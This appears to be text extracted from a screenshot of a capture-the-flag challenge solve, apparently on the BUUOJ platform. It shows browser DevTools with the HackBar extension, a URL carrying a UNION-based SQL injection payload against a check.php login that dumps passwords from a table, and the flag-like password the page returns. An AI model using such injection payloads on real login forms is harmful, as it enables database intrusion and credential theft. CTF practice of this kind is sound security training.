 HAVE SOME KIDS, PAY
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
REPEAT AFTER ME:
Hello 2！
Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_
1e52-45fc-a30c-6c7ed8833050}'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20union%20select%201,2,grou...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,2,group_concat(password) from l0ve1ysq1%23